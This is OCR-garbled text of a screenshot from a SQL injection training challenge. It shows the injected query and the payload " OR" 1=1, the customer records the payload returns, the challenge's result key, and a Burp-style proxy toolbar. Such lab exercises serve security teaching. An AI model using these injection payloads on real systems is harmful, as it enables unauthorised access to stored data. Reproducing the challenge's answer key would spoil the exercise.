 SQL Injection Challenge One
To complete this challenge, you must exploit SQL injection flaw in the following form to find the result ke
Challenge Hint
This is the query you are injecting code into! Take special note of characters that start and stop the cont
ring...
SELECT * FROM customers WHERE customerId ="" OR" 1=1";
Please enter the Customer Id of the user that you want t
o look up
" OR" 1=1
Get user
Search Results
Name Address Comment
John Fits crazycat@example.com null
Rubix Man manycolours@cube.com null
Rita Hanola thenightbefore@example.c null
n om
Paul O Brie sixshooter@deaf.com Well Done! The reuslt Key is fd8e9a29dab7
n 5b58061b215594211e72c1680f1eacc50b03
09f
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
? < + > Type a search term 0 matches